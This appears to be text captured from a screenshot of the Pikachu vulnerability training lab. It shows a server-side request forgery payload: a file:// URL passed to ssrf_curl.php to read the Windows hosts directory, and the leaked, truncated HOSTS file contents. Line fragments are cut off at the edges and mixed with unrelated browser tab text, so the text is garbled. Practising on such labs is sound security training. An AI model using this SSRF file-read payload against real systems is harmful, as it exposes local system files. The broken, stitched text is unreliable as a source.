 不安全 http://192.168.18.175/pikachu-master/vul/ssrf/ssrf_curl.php?url=file://C:\\Windows\System32\drivers\etc
京东商城 信息搜集
台 pika~pika~
ght (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. # # This file contains the mappings
al line. The IP address should # be placed in the first column followed by the corresponding host name. # The IP address and the host name
ts (such as these) may be inserted on individual # lines or following the machine name denoted by a '#' symbol. # # For example: # # 102.54
com # x client host # localhost name resolution is handled within DNS itself. # 127.0.0.1 localhost # ::1 localhost 127.0.0.1 test.com 127.0.0.1
1 pikachu 127.0.0.1 upload 1